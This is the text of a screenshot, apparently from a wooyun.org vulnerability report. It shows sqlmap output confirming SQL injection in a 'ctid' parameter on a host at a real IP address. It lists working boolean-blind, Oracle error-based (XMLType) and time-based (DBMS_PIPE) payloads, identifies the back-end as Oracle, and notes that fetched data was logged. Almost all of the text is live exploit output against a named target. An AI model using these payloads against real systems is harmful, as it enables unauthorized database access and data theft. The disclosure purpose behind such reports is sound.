 管理员: C:\Windows\system32\cmd.exe
Parameter: ctid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ctid=5 AND 1382=1382
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: ctid=5 AND 5777=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(111)||C
HR(108)||CHR(114)||CHR(58)||(SELECT (CASE WHEN (5777=5777) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(58)||CHR(119)||CHR(114)||CHR(107)||CHR(58)||CHR(62))) FROM DUAL)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ctid=5 AND 9029=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(87)||CHR(69
)||CHR(116),5)
---
[16:59:53] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:59:53] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
211.137.17.2'
[*] shutting down at 16:59:53
D:\工具3\sqlmap>_
www.wooyun.org